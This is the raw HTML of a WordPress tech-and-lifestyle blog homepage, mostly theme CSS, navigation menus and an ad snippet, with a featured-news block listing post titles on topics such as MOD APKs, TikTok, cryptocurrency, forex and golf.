.jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_6975a9c1bbd8a   " data-unique="jnews_module_31758_0_6975a9c1bbd8a">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/best-website-download-mod-apks-2019/"><div class="thumbnail-container animate-lazy  size-500 "><img decoding="async" width="270" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Best Website to Download MOD APKs in 2019" sizes="(max-width: 270px) 100vw, 270px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/best-website-to-download-mod-apk.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/best-website-to-download-mod-apk.png 1280w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/best-website-to-download-mod-apk-300x200.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/best-website-to-download-mod-apk-768x512.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/best-website-to-download-mod-apk-1024x682.png 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/best-website-to-download-mod-apk-810x540.png 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/best-website-to-download-mod-apk-1140x760.png 1140w" data-sizes="auto" data-expand="700" title="Best Website to Download MOD APKs in 2019 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/best-website-download-mod-apks-2019/">Best Website to Download MOD APKs in 2019</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/best-website-download-mod-apks-2019/"><i class="fa fa-clock-o"></i> January 26, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/best-website-download-mod-apks-2019/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>We all love to game on our Android devices. But sometimes we just want to flex in front of our...</p>
						<a href="https://www.crazyspeedtech.com/best-website-download-mod-apks-2019/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/5-steps-to-get-viral-on-tiktok-get-popular-on-tiktok/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="5 Steps to Get Viral on TikTok (Get Popular on TikTok)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/12/1_B1wMkjvo0PWJvX2GlNbV3w-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/12/1_B1wMkjvo0PWJvX2GlNbV3w-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/12/1_B1wMkjvo0PWJvX2GlNbV3w-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/12/1_B1wMkjvo0PWJvX2GlNbV3w-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Steps to Get Viral on TikTok (Get Popular on TikTok) 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/5-steps-to-get-viral-on-tiktok-get-popular-on-tiktok/">5 Steps to Get Viral on TikTok (Get Popular on TikTok)</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-steps-to-get-viral-on-tiktok-get-popular-on-tiktok/" ><i class="fa fa-clock-o"></i> February 24, 2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/the-enigma-cryptocurrencys-future-in-india/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="68" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Enigma: Cryptocurrency’s future in India" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/02/The-Enigma-Cryptocurrencys-future-in-India.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/02/The-Enigma-Cryptocurrencys-future-in-India.jpg 700w, https://www.crazyspeedtech.com/wp-content/uploads/2021/02/The-Enigma-Cryptocurrencys-future-in-India-300x169.jpg 300w" data-sizes="auto" data-expand="700" title="The Enigma: Cryptocurrency’s future in India 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/the-enigma-cryptocurrencys-future-in-india/">The Enigma: Cryptocurrency’s future in India</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-enigma-cryptocurrencys-future-in-india/" ><i class="fa fa-clock-o"></i> February 26, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/all-about-forex-trading-and-how-it-functions/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="80" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="All About Forex Trading and How it Functions?" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/04/Important-Things-to-Know-Is-Bitcoin-Trading-Legal-e1586495608221.jpeg" data-srcset="" data-sizes="auto" data-expand="700" title="All About Forex Trading and How it Functions? 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/all-about-forex-trading-and-how-it-functions/">All About Forex Trading and How it Functions?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/all-about-forex-trading-and-how-it-functions/" ><i class="fa fa-clock-o"></i> March 1, 2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/new-to-golf-and-not-a-lot-of-money-to-spend-here-are-some-ways-to-play-golf-on-a-budget/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="67" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="New to Golf and not a lot of Money to Spend? Here Are Some Ways to Play Golf on a Budget" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/05/word-image-18.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/05/word-image-18.png 2048w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/word-image-18-300x169.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/word-image-18-1024x576.png 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/word-image-18-768x432.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/word-image-18-1536x863.png 1536w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/word-image-18-810x455.png 810w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/word-image-18-1140x641.png 1140w" data-sizes="auto" data-expand="700" title="New to Golf and not a lot of Money to Spend? Here Are Some Ways to Play Golf on a Budget 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/new-to-golf-and-not-a-lot-of-money-to-spend-here-are-some-ways-to-play-golf-on-a-budget/">New to Golf and not a lot of Money to Spend? Here Are Some Ways to Play Golf on a Budget</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/new-to-golf-and-not-a-lot-of-money-to-spend-here-are-some-ways-to-play-golf-on-a-budget/" ><i class="fa fa-clock-o"></i> May 21, 2021</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/truth-hacking-painfully-easier-think/">The Truth About Hacking: Why It’s Painfully Easier Than You Think</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/truth-hacking-painfully-easier-think/" ><i class="fa fa-clock-o"></i> January 7, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/use-e-commerce-analytics-grow-online-business-2/">How to use e-commerce analytics to grow your online business?</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/use-e-commerce-analytics-grow-online-business-2/" ><i class="fa fa-clock-o"></i> January 9, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/5-must-have-features-for-your-business-website/">5 Must-Have Features For Your Business Website</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-must-have-features-for-your-business-website/" ><i class="fa fa-clock-o"></i> January 7, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/3-top-benefits-plagiarism-checker-tool/">3 Top benefits of Plagiarism checker tool</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/3-top-benefits-plagiarism-checker-tool/" ><i class="fa fa-clock-o"></i> January 26, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/make-online-bets-site-trusted-company/">Make online bets on the site of a trusted company</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/make-online-bets-site-trusted-company/" ><i class="fa fa-clock-o"></i> January 10, 2021</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_6975a9c1bbd8a = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
